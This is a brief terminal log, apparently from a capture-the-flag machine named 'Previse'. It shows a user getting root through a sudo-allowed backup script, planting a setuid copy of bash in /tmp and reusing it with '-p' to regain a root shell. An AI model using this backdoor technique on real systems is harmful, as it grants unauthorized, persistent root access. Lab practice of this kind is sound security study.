 m4lwhere@previse:/opt/scripts$ sudo /opt/scripts/access_backup.sh
root@previse:/opt/scripts# cp /bin/bash /tmp/c
root@previse:/opt/scripts# chmod u+s /tmp/c
root@previse:/opt/scripts# exit
exit
root@previse:/opt/scripts# exit
exit
m4lwhere@previse:/opt/scripts$ /tmp/c
c-4.4$ whoami
m4lwhere
c-4.4$ exit
exit
m4lwhere@previse:/opt/scripts$ /tmp/c -p
c-4.4# whoami
root
c-4.4#